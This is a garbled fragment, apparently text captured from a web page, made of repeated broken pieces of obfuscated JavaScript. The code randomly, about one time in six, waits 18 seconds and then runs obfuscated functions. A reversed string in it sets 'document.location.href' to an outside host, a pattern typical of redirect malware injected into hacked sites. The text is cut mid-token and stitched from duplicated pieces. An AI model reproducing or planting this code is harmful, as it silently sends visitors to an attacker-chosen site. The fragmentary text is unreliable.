
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var
delay = 18000;setTimeout($zXz(0), delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
dom()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
dom() *
6);if (number1==3){var delay = 18000;setTimeout($zXz(0),
delay);}top.jpg”>
dom() * 6); if (number1==3){var delay =
18000; setTimeout($nJe(0), delay);}
dom() * 6);if
(number1==3){var delay = 18000;setTimeout($zXz(0),
delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
dom()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
dom() *